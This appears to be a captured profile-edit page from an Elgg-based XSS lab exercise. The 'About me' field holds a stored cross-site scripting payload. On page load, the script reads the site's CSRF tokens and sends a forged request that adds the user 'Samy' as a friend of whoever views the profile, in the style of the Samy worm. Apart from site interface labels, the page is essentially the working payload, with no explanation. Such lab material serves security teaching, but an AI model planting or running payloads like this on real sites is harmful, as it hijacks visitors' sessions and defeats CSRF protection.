 Edit profile
Display name
Samy
About me
Embed content Visual editor
<p><script type="text/javascript">
window.onload = function () {
    var Ajax=null;

    // This data is sent by the server (look at the page's source code!)
    // and must be included in subsequent requests.
    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;          // (1) elgg CSRF countermeasure
    var token="&__elgg_token="+elgg.security.token.__elgg_token;  // (2) elgg CSRF countermeasure

    // Construct the HTTP request to add Samy as a friend.
    var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=57" + token + ts;  //FILL IN

    // Create and send an Ajax request to add friend
    Ajax=new XMLHttpRequest();
    Ajax.open("GET",sendurl,true);
    Ajax.setRequestHeader("Host","www.xsslabelgg.com");
    Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
    Ajax.send();
}
</script></p>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications